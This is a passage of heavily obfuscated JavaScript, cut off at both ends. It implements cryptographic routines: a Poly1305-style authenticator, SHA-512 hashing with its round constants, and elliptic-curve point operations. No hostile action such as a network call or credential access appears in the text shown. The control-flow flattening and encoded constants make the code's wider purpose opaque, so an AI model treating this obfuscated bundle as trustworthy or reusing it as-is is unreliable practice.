(15658734^0O73567354):koxf=T5AS[T5AS.gYXN(5)]();MVMe[kUJe]=this[T5AS.g65P(9)][kUJe]+UbZe,UbZe=MVMe[kUJe]>>>13,MVMe[kUJe]&=8191;break;case (0O334664274-0x37368B9):koxf=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}var Ejof=T5AS[T5AS.IBBP(0)]();while(Ejof<T5AS[T5AS.g65P(1)]()){switch(Ejof){case (0x75bcd15-0O726746425):Ejof=T5AS[T5AS.YVVP(2)]();MVMe[9]-=8192,oXPe=((0O57060516-0xbc614d)^UbZe)-(0O57060516-0xbc614d),kUJe=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Ejof=kUJe<10?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Ejof=T5AS[T5AS.gYXN(5)]();MVMe[kUJe]&=oXPe;break;case (0O334664274-0x37368B9):Ejof=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}var glrf=T5AS[T5AS.IBBP(0)]();while(glrf<T5AS[T5AS.g65P(1)]()){switch(glrf){case (0x75bcd15-0O726746425):glrf=T5AS[T5AS.YVVP(2)]();oXPe=~oXPe,kUJe=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):glrf=kUJe<10?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):glrf=T5AS[T5AS.gYXN(5)]();this[T5AS.g65P(9)][kUJe]=this[T5AS.g65P(9)][kUJe]&oXPe|MVMe[kUJe];break;case (0O334664274-0x37368B9):glrf=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}var Agif=T5AS[T5AS.IBBP(0)]();while(Agif<T5AS[T5AS.g65P(1)]()){switch(Agif){case (0x75bcd15-0O726746425):Agif=T5AS[T5AS.YVVP(2)]();this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]=65535&(this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]|this[T5AS.g65P(9)][(0O57060516-0xbc614d)]<<13),this[T5AS.g65P(9)][(0O57060516-0xbc614d)]=65535&(this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>(0O334664274-0x37368B9)|this[T5AS.g65P(9)][(15658734^0O73567354)]<<10),this[T5AS.g65P(9)][(15658734^0O73567354)]=65535&(this[T5AS.g65P(9)][(15658734^0O73567354)]>>>(1011010-0O3666474)|this[T5AS.g65P(9)][(0O334664274-0x37368B9)]<<(0x9D8DE4-0O47306735)),this[T5AS.g65P(9)][(0O334664274-0x37368B9)]=65535&(this[T5AS.g65P(9)][(0O334664274-0x37368B9)]>>>9|this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]<<(0x5E30A78-0O570605164)),this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]=65535&(this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]>>>12|this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]<<(0O57060516-0xbc614d)|this[T5AS.g65P(9)][(1011010-0O3666474)]<<14),this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]=65535&(this[T5AS.g65P(9)][(1011010-0O3666474)]>>>(15658734^0O73567354)|this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]<<11),this[T5AS.g65P(9)][(1011010-0O3666474)]=65535&(this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]>>>(0O507646144^0x51F4C61)|this[T5AS.g65P(9)][(0O347010110&0x463A71D)]<<(0O347010110&0x463A71D)),this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]=65535&(this[T5AS.g65P(9)][(0O347010110&0x463A71D)]>>>(0O347010110&0x463A71D)|this[T5AS.g65P(9)][9]<<(0O507646144^0x51F4C61)),QYSe=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]+this[T5AS.YVVP(10)][(0x75bcd15-0O726746425)],this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]=65535&QYSe,kUJe=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):Agif=kUJe<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Agif=T5AS[T5AS.gYXN(5)]();QYSe=(this[T5AS.g65P(9)][kUJe]+this[T5AS.YVVP(10)][kUJe]|(0x75bcd15-0O726746425))+(QYSe>>>16)|(0x75bcd15-0O726746425),this[T5AS.g65P(9)][kUJe]=65535&QYSe;break;case (0O334664274-0x37368B9):Agif=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}Yeff[saWe+(0x75bcd15-0O726746425)]=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+(0O57060516-0xbc614d)]=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+(15658734^0O73567354)]=this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+(0O334664274-0x37368B9)]=this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+(0x5E30A78-0O570605164)]=this[T5AS.g65P(9)][(15658734^0O73567354)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+(0O507646144^0x51F4C61)]=this[T5AS.g65P(9)][(15658734^0O73567354)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+(1011010-0O3666474)]=this[T5AS.g65P(9)][(0O334664274-0x37368B9)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+(0x9D8DE4-0O47306735)]=this[T5AS.g65P(9)][(0O334664274-0x37368B9)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+(0O347010110&0x463A71D)]=this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+9]=this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+10]=this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+11]=this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+12]=this[T5AS.g65P(9)][(1011010-0O3666474)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+13]=this[T5AS.g65P(9)][(1011010-0O3666474)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+14]=this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+15]=this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]>>>(0O347010110&0x463A71D)&255},ETvu[T5AS.g65P(17)][T5AS.gYXN(13)]=function(cilf,EHmc,gJpc){var AEgc,cGjc;var wBac=T5AS[T5AS.IBBP(0)]();while(wBac<T5AS[T5AS.g65P(1)]())switch(wBac){case (0x75bcd15-0O726746425):wBac=this[T5AS.wgLN(11)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):wBac=T5AS[T5AS.g65P(1)]();{var YCdc=T5AS[T5AS.IBBP(0)]();while(YCdc<T5AS[T5AS.g65P(1)]()){switch(YCdc){case (0x75bcd15-0O726746425):YCdc=T5AS[T5AS.YVVP(2)]();gJpc<(cGjc=16-this[T5AS.wgLN(11)])&&(cGjc=gJpc),AEgc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YCdc=AEgc<cGjc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):YCdc=T5AS[T5AS.gYXN(5)]();this[T5AS.wiiO(7)][this[T5AS.wgLN(11)]+AEgc]=cilf[EHmc+AEgc];break;case (0O334664274-0x37368B9):YCdc=T5AS[T5AS.YVVP(2)]();AEgc++;break;}}var syUb=T5AS[T5AS.IBBP(0)]();while(syUb<T5AS[T5AS.g65P(1)]())switch(syUb){case (0x75bcd15-0O726746425):syUb=(gJpc-=cGjc,EHmc+=cGjc,this[T5AS.wgLN(11)]+=cGjc,this[T5AS.wgLN(11)]<16)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):syUb=T5AS[T5AS.g65P(1)]();return;}this[T5AS.YVVP(18)](this[T5AS.wiiO(7)],(0x75bcd15-0O726746425),16),this[T5AS.wgLN(11)]=(0x75bcd15-0O726746425)}break;}var UzXb=T5AS[T5AS.IBBP(0)]();while(UzXb<T5AS[T5AS.g65P(1)]())switch(UzXb){case (0x75bcd15-0O726746425):UzXb=(16<=gJpc&&(cGjc=gJpc-gJpc%16,this[T5AS.YVVP(18)](cilf,EHmc,cGjc),EHmc+=cGjc,gJpc-=cGjc),gJpc)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):UzXb=T5AS[T5AS.g65P(1)]();{var UTKc=T5AS[T5AS.IBBP(0)]();while(UTKc<T5AS[T5AS.g65P(1)]()){switch(UTKc){case (0x75bcd15-0O726746425):UTKc=T5AS[T5AS.YVVP(2)]();AEgc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UTKc=AEgc<gJpc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UTKc=T5AS[T5AS.gYXN(5)]();this[T5AS.wiiO(7)][this[T5AS.wgLN(11)]+AEgc]=cilf[EHmc+AEgc];break;case (0O334664274-0x37368B9):UTKc=T5AS[T5AS.YVVP(2)]();AEgc++;break;}}this[T5AS.wgLN(11)]+=gJpc}break;}};var wVNc=YGYr,QQEc=QUzs;var sSHc=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function MNyc(oPBc,IKsc,kMvc,kgjd){var Mhmd=T5AS[T5AS.IBBP(0)]();while(Mhmd<T5AS[T5AS.g65P(1)]()){switch(Mhmd){case (0x75bcd15-0O726746425):Mhmd=T5AS[T5AS.YVVP(2)]();var gddd,Iegd,caXc,Ebad,YWQc,AYTc,AsHd,cuKd,wpBd,YqEd,smvd,Unyd,ojpd,Qksd,sKt,ULw,oHn,QIq,kEh,MFk,gBb,ICe,IWR,kYU,ETL=new Int32Array(16),gVO=new Int32Array(16),AQF=oPBc[(0x75bcd15-0O726746425)],cSI=oPBc[(0O57060516-0xbc614d)],wNz=oPBc[(15658734^0O73567354)],YOC=oPBc[(0O334664274-0x37368B9)],Yiqb=oPBc[(0x5E30A78-0O570605164)],Aktb=oPBc[(0O507646144^0x51F4C61)],Ufkb=oPBc[(1011010-0O3666474)],whnb=oPBc[(0x9D8DE4-0O47306735)],Qceb=IKsc[(0x75bcd15-0O726746425)],sehb=IKsc[(0O57060516-0xbc614d)],MZX=IKsc[(15658734^0O73567354)],obbb=IKsc[(0O334664274-0x37368B9)],ovOb=IKsc[(0x5E30A78-0O570605164)],QwRb=IKsc[(0O507646144^0x51F4C61)],ksIb=IKsc[(1011010-0O3666474)],MtLb=IKsc[(0x9D8DE4-0O47306735)],gpCb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Mhmd=128<=kgjd?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Mhmd=T5AS[T5AS.YVVP(2)]();{var IqFb=T5AS[T5AS.IBBP(0)]();while(IqFb<T5AS[T5AS.g65P(1)]()){switch(IqFb){case (0x75bcd15-0O726746425):IqFb=T5AS[T5AS.YVVP(2)]();oHn=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IqFb=oHn<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IqFb=T5AS[T5AS.gYXN(5)]();QIq=(0O347010110&0x463A71D)*oHn+gpCb,ETL[oHn]=kMvc[QIq+(0x75bcd15-0O726746425)]<<24|kMvc[QIq+(0O57060516-0xbc614d)]<<16|kMvc[QIq+(15658734^0O73567354)]<<(0O347010110&0x463A71D)|kMvc[QIq+(0O334664274-0x37368B9)],gVO[oHn]=kMvc[QIq+(0x5E30A78-0O570605164)]<<24|kMvc[QIq+(0O507646144^0x51F4C61)]<<16|kMvc[QIq+(1011010-0O3666474)]<<(0O347010110&0x463A71D)|kMvc[QIq+(0x9D8DE4-0O47306735)];break;case (0O334664274-0x37368B9):IqFb=T5AS[T5AS.YVVP(2)]();oHn++;break;}}var cmwb=T5AS[T5AS.IBBP(0)]();while(cmwb<T5AS[T5AS.g65P(1)]()){switch(cmwb){case (0x75bcd15-0O726746425):cmwb=T5AS[T5AS.YVVP(2)]();oHn=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cmwb=oHn<80?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):cmwb=T5AS[T5AS.gYXN(5)]();var Enzb=T5AS[T5AS.IBBP(0)]();while(Enzb<T5AS[T5AS.g65P(1)]())switch(Enzb){case (0x75bcd15-0O726746425):Enzb=(gddd=cSI,Iegd=wNz,caXc=YOC,cuKd=sehb,wpBd=MZX,YqEd=obbb,gBb=65535&(MFk=MtLb),ICe=MFk>>>16,IWR=65535&(kEh=whnb),kYU=kEh>>>16,gBb+=65535&(MFk=((smvd=ovOb)>>>14|(Ebad=Yiqb)<<18)^(ovOb>>>18|Yiqb<<14)^(Yiqb>>>9|ovOb<<23)),ICe+=MFk>>>16,IWR+=65535&(kEh=(Yiqb>>>14|ovOb<<18)^(Yiqb>>>18|ovOb<<14)^(ovOb>>>9|Yiqb<<23)),kYU+=kEh>>>16,gBb+=65535&(MFk=ovOb&(Unyd=QwRb)^~ovOb&(ojpd=ksIb)),ICe+=MFk>>>16,IWR+=65535&(kEh=Yiqb&(YWQc=Aktb)^~Yiqb&(AYTc=Ufkb)),kYU+=kEh>>>16,kEh=sSHc[(15658734^0O73567354)*oHn],gBb+=65535&(MFk=sSHc[(15658734^0O73567354)*oHn+(0O57060516-0xbc614d)]),ICe+=MFk>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kEh=ETL[oHn%16],ICe+=(MFk=gVO[oHn%16])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16,gBb=65535&(MFk=ULw=65535&gBb|ICe<<16),ICe=MFk>>>16,IWR=65535&(kEh=sKt=65535&IWR|(kYU+=IWR>>>16)<<16),kYU=kEh>>>16,gBb+=65535&(MFk=(Qceb>>>28|AQF<<(0x5E30A78-0O570605164))^(AQF>>>(15658734^0O73567354)|Qceb<<30)^(AQF>>>(0x9D8DE4-0O47306735)|Qceb<<25)),ICe+=MFk>>>16,IWR+=65535&(kEh=(AQF>>>28|Qceb<<(0x5E30A78-0O570605164))^(Qceb>>>(15658734^0O73567354)|AQF<<30)^(Qceb>>>(0x9D8DE4-0O47306735)|AQF<<25)),kYU+=kEh>>>16,ICe+=(MFk=Qceb&sehb^Qceb&MZX^sehb&MZX)>>>16,IWR+=65535&(kEh=AQF&cSI^AQF&wNz^cSI&wNz),kYU+=kEh>>>16,AsHd=65535&(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)|(kYU+=IWR>>>16)<<16,Qksd=65535&gBb|ICe<<16,gBb=65535&(MFk=YqEd),ICe=MFk>>>16,IWR=65535&(kEh=caXc),kYU=kEh>>>16,ICe+=(MFk=ULw)>>>16,IWR+=65535&(kEh=sKt),kYU+=kEh>>>16,cSI=AQF,wNz=gddd,YOC=Iegd,Yiqb=caXc=65535&(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)|(kYU+=IWR>>>16)<<16,Aktb=Ebad,Ufkb=YWQc,whnb=AYTc,AQF=AsHd,sehb=Qceb,MZX=cuKd,obbb=wpBd,ovOb=YqEd=65535&gBb|ICe<<16,QwRb=smvd,ksIb=Unyd,MtLb=ojpd,Qceb=Qksd,oHn%16==15)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Enzb=T5AS[T5AS.g65P(1)]();var UrRnc=T5AS[T5AS.IBBP(0)]();while(UrRnc<T5AS[T5AS.g65P(1)]()){switch(UrRnc){case (0x75bcd15-0O726746425):UrRnc=T5AS[T5AS.YVVP(2)]();QIq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UrRnc=QIq<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UrRnc=T5AS[T5AS.gYXN(5)]();kEh=ETL[QIq],gBb=65535&(MFk=gVO[QIq]),ICe=MFk>>>16,IWR=65535&kEh,kYU=kEh>>>16,kEh=ETL[(QIq+9)%16],gBb+=65535&(MFk=gVO[(QIq+9)%16]),ICe+=MFk>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,sKt=ETL[(QIq+(0O57060516-0xbc614d))%16],gBb+=65535&(MFk=((ULw=gVO[(QIq+(0O57060516-0xbc614d))%16])>>>(0O57060516-0xbc614d)|sKt<<31)^(ULw>>>(0O347010110&0x463A71D)|sKt<<24)^(ULw>>>(0x9D8DE4-0O47306735)|sKt<<25)),ICe+=MFk>>>16,IWR+=65535&(kEh=(sKt>>>(0O57060516-0xbc614d)|ULw<<31)^(sKt>>>(0O347010110&0x463A71D)|ULw<<24)^sKt>>>(0x9D8DE4-0O47306735)),kYU+=kEh>>>16,sKt=ETL[(QIq+14)%16],ICe+=(MFk=((ULw=gVO[(QIq+14)%16])>>>19|sKt<<13)^(sKt>>>29|ULw<<(0O334664274-0x37368B9))^(ULw>>>(1011010-0O3666474)|sKt<<26))>>>16,IWR+=65535&(kEh=(sKt>>>19|ULw<<13)^(ULw>>>29|sKt<<(0O334664274-0x37368B9))^sKt>>>(1011010-0O3666474)),kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,ETL[QIq]=65535&IWR|kYU<<16,gVO[QIq]=65535&gBb|ICe<<16;break;case (0O334664274-0x37368B9):UrRnc=T5AS[T5AS.YVVP(2)]();QIq++;break;}}break;}break;case (0O334664274-0x37368B9):cmwb=T5AS[T5AS.YVVP(2)]();oHn++;break;}}gBb=65535&(MFk=Qceb),ICe=MFk>>>16,IWR=65535&(kEh=AQF),kYU=kEh>>>16,kEh=oPBc[(0x75bcd15-0O726746425)],ICe+=(MFk=IKsc[(0x75bcd15-0O726746425)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0x75bcd15-0O726746425)]=AQF=65535&IWR|kYU<<16,IKsc[(0x75bcd15-0O726746425)]=Qceb=65535&gBb|ICe<<16,gBb=65535&(MFk=sehb),ICe=MFk>>>16,IWR=65535&(kEh=cSI),kYU=kEh>>>16,kEh=oPBc[(0O57060516-0xbc614d)],ICe+=(MFk=IKsc[(0O57060516-0xbc614d)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0O57060516-0xbc614d)]=cSI=65535&IWR|kYU<<16,IKsc[(0O57060516-0xbc614d)]=sehb=65535&gBb|ICe<<16,gBb=65535&(MFk=MZX),ICe=MFk>>>16,IWR=65535&(kEh=wNz),kYU=kEh>>>16,kEh=oPBc[(15658734^0O73567354)],ICe+=(MFk=IKsc[(15658734^0O73567354)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(15658734^0O73567354)]=wNz=65535&IWR|kYU<<16,IKsc[(15658734^0O73567354)]=MZX=65535&gBb|ICe<<16,gBb=65535&(MFk=obbb),ICe=MFk>>>16,IWR=65535&(kEh=YOC),kYU=kEh>>>16,kEh=oPBc[(0O334664274-0x37368B9)],ICe+=(MFk=IKsc[(0O334664274-0x37368B9)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0O334664274-0x37368B9)]=YOC=65535&IWR|kYU<<16,IKsc[(0O334664274-0x37368B9)]=obbb=65535&gBb|ICe<<16,gBb=65535&(MFk=ovOb),ICe=MFk>>>16,IWR=65535&(kEh=Yiqb),kYU=kEh>>>16,kEh=oPBc[(0x5E30A78-0O570605164)],ICe+=(MFk=IKsc[(0x5E30A78-0O570605164)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0x5E30A78-0O570605164)]=Yiqb=65535&IWR|kYU<<16,IKsc[(0x5E30A78-0O570605164)]=ovOb=65535&gBb|ICe<<16,gBb=65535&(MFk=QwRb),ICe=MFk>>>16,IWR=65535&(kEh=Aktb),kYU=kEh>>>16,kEh=oPBc[(0O507646144^0x51F4C61)],ICe+=(MFk=IKsc[(0O507646144^0x51F4C61)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0O507646144^0x51F4C61)]=Aktb=65535&IWR|kYU<<16,IKsc[(0O507646144^0x51F4C61)]=QwRb=65535&gBb|ICe<<16,gBb=65535&(MFk=ksIb),ICe=MFk>>>16,IWR=65535&(kEh=Ufkb),kYU=kEh>>>16,kEh=oPBc[(1011010-0O3666474)],ICe+=(MFk=IKsc[(1011010-0O3666474)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(1011010-0O3666474)]=Ufkb=65535&IWR|kYU<<16,IKsc[(1011010-0O3666474)]=ksIb=65535&gBb|ICe<<16,gBb=65535&(MFk=MtLb),ICe=MFk>>>16,IWR=65535&(kEh=whnb),kYU=kEh>>>16,kEh=oPBc[(0x9D8DE4-0O47306735)],ICe+=(MFk=IKsc[(0x9D8DE4-0O47306735)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0x9D8DE4-0O47306735)]=whnb=65535&IWR|kYU<<16,IKsc[(0x9D8DE4-0O47306735)]=MtLb=65535&gBb|ICe<<16,gpCb+=128,kgjd-=128}break;}}return kgjd}function wtUnc(QoLnc,sqOnc,MlFnc){var onInc,Iiznc=new Int32Array((0O347010110&0x463A71D)),kkCnc=new Int32Array((0O347010110&0x463A71D)),kEpoc=new Uint8Array(256),MFsoc=MlFnc;var gBjoc=T5AS[T5AS.IBBP(0)]();while(gBjoc<T5AS[T5AS.g65P(1)]()){switch(gBjoc){case (0x75bcd15-0O726746425):gBjoc=T5AS[T5AS.YVVP(2)]();Iiznc[(0x75bcd15-0O726746425)]=1779033703,Iiznc[(0O57060516-0xbc614d)]=3144134277,Iiznc[(15658734^0O73567354)]=1013904242,Iiznc[(0O334664274-0x37368B9)]=2773480762,Iiznc[(0x5E30A78-0O570605164)]=1359893119,Iiznc[(0O507646144^0x51F4C61)]=2600822924,Iiznc[(1011010-0O3666474)]=528734635,Iiznc[(0x9D8DE4-0O47306735)]=1541459225,kkCnc[(0x75bcd15-0O726746425)]=4089235720,kkCnc[(0O57060516-0xbc614d)]=2227873595,kkCnc[(15658734^0O73567354)]=4271175723,kkCnc[(0O334664274-0x37368B9)]=1595750129,kkCnc[(0x5E30A78-0O570605164)]=2917565137,kkCnc[(0O507646144^0x51F4C61)]=725511199,kkCnc[(1011010-0O3666474)]=4215389547,kkCnc[(0x9D8DE4-0O47306735)]=327033209,MNyc(Iiznc,kkCnc,sqOnc,MlFnc),MlFnc%=128,onInc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gBjoc=onInc<MlFnc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gBjoc=T5AS[T5AS.gYXN(5)]();kEpoc[onInc]=sqOnc[MFsoc-MlFnc+onInc];break;case (0O334664274-0x37368B9):gBjoc=T5AS[T5AS.YVVP(2)]();onInc++;break;}}var ICmoc=T5AS[T5AS.IBBP(0)]();while(ICmoc<T5AS[T5AS.g65P(1)]()){switch(ICmoc){case (0x75bcd15-0O726746425):ICmoc=T5AS[T5AS.YVVP(2)]();kEpoc[MlFnc]=128,kEpoc[(MlFnc=256-128*(MlFnc<112?(0O57060516-0xbc614d):(0x75bcd15-0O726746425)))-9]=(0x75bcd15-0O726746425),gBDD(kEpoc,MlFnc-(0O347010110&0x463A71D),MFsoc/536870912|(0x75bcd15-0O726746425),MFsoc<<(0O334664274-0x37368B9)),MNyc(Iiznc,kkCnc,kEpoc,MlFnc),onInc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ICmoc=onInc<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ICmoc=T5AS[T5AS.gYXN(5)]();gBDD(QoLnc,(0O347010110&0x463A71D)*onInc,Iiznc[onInc],kkCnc[onInc]);break;case (0O334664274-0x37368B9):ICmoc=T5AS[T5AS.YVVP(2)]();onInc++;break;}}return (0x75bcd15-0O726746425)}function cydoc(Ezgoc,YuXnc){var Awaoc=YaEC(),AQNoc=YaEC(),cSQoc=YaEC(),wNHoc=YaEC(),YOKoc=YaEC(),sKBoc=YaEC(),ULEoc=YaEC(),oHvoc=YaEC(),QIyoc=YaEC();UbRo(Awaoc,Ezgoc[(0O57060516-0xbc614d)],Ezgoc[(0x75bcd15-0O726746425)]),UbRo(QIyoc,YuXnc[(0O57060516-0xbc614d)],YuXnc[(0x75bcd15-0O726746425)]),ISyo(Awaoc,Awaoc,QIyoc),AMmo(AQNoc,Ezgoc[(0x75bcd15-0O726746425)],Ezgoc[(0O57060516-0xbc614d)]),AMmo(QIyoc,YuXnc[(0x75bcd15-0O726746425)],YuXnc[(0O57060516-0xbc614d)]),ISyo(AQNoc,AQNoc,QIyoc),ISyo(cSQoc,Ezgoc[(0O334664274-0x37368B9)],YuXnc[(0O334664274-0x37368B9)]),ISyo(cSQoc,cSQoc,oHPD),ISyo(wNHoc,Ezgoc[(15658734^0O73567354)],YuXnc[(15658734^0O73567354)]),AMmo(wNHoc,wNHoc,wNHoc),UbRo(YOKoc,AQNoc,Awaoc),UbRo(sKBoc,wNHoc,cSQoc),AMmo(ULEoc,wNHoc,cSQoc),AMmo(oHvoc,AQNoc,Awaoc),ISyo(Ezgoc[(0x75bcd15-0O726746425)],YOKoc,sKBoc),ISyo(Ezgoc[(0O57060516-0xbc614d)],oHvoc,ULEoc),ISyo(Ezgoc[(15658734^0O73567354)],ULEoc,sKBoc),ISyo(Ezgoc[(0O334664274-0x37368B9)],YOKoc,oHvoc)}function Qcmpc(seppc,MZfpc,objpc){var IWZoc;var kYcpc=T5AS[T5AS.IBBP(0)]();while(kYcpc<T5AS[T5AS.g65P(1)]()){switch(kYcpc){case (0x75bcd15-0O726746425):kYcpc=T5AS[T5AS.YVVP(2)]();IWZoc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kYcpc=IWZoc<(0x5E30A78-0O570605164)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kYcpc=T5AS[T5AS.gYXN(5)]();sOoq(seppc[IWZoc],MZfpc[IWZoc],objpc);break;case (0O334664274-0x37368B9):kYcpc=T5AS[T5AS.YVVP(2)]();IWZoc++;break;}}}function ETToc(gVWoc,IuYlc){var kwbmc=YaEC(),ErSlc=YaEC(),gtVlc=YaEC();ULok(gtVlc,IuYlc[(15658734^0O73567354)]),ISyo(kwbmc,IuYlc[(0x75bcd15-0O726746425)],gtVlc),ISyo(ErSlc,IuYlc[(0O57060516-0xbc614d)],gtVlc),IaNq(gVWoc,ErSlc),gVWoc[31]^=kAOn(kwbmc)<<(0x9D8DE4-0O47306735)}function AoMlc(cqPlc,wlGlc,YmJlc){var YGwmc,AIzmc;var UDqmc=T5AS[T5AS.IBBP(0)]();while(UDqmc<T5AS[T5AS.g65P(1)]()){switch(UDqmc){case 